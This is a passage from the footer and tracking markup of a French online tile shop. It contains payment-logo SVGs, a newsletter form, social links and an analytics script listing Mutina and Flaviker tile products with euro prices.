28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://amomadesign.fr/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="Votre&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Inscription"
                                type="submit"
                                aria-label="Inscription">
                            Inscription                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393393540030"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.facebook.com/dwellistore/"
                   class="amtheme-action facebook"
                   title="Facebook"
                   aria-label="Facebook"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/dwelli_store/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.linkedin.com/company/dwelli"
                   class="amtheme-action linkedin"
                   title="Linkedin"
                   aria-label="Linkedin"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M6.81 30V10.43H.38V30h6.43zM3.6 6.76c2.24 0 3.63-1.5 3.63-3.38C7.2 1.46 5.83 0 3.63 0S0 1.46 0 3.38c0 1.88 1.4 3.38 3.55 3.38h.05zM10.37 30h6.43V19.07c0-.58.04-1.17.21-1.58.47-1.17 1.52-2.38 3.3-2.38 2.33 0 3.26 1.8 3.26 4.42V30H30V18.78c0-6.01-3.17-8.8-7.4-8.8a6.4 6.4 0 00-5.84 3.29h.04v-2.84h-6.43c.08 1.84 0 19.57 0 19.57z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->



<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Azulej\u0020Renda\u0020PUA12\u0020Carrelage\u002020x20\u0022,\u0022item_id\u0022\u003A\u0022PUA12\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A142.84,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020D\u005Cu00e9chirer\u0020PUDN61\u0020Plinthe\u00203,8x60\u0022,\u0022item_id\u0022\u003A\u0022PUDN61\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A228.57,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Mattonelle\u0020Stripes\u0020NDM37\u0020Tuile\u002020,5x20,5\u0022,\u0022item_id\u0022\u003A\u0022NDM37\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A94.35,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Azulej\u0020PUA01\u0020Carrelage\u002020x20\u0022,\u0022item_id\u0022\u003A\u0022PUA01\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A109.47,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A4\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Nordik\u0020Stone\u00200004236\u0020Carrelage\u002090x90\u002DGris\u0022,\u0022item_id\u0022\u003A\u00220004236\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A45.66,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Carreaux\u0020de\u0020parquet\u0020Berti\u0020Square\u0020Space\u0020Careggi\u0022,\u0022item_id\u0022\u003A\u0022Careggi\u0020Berti\u0022,\u0022currency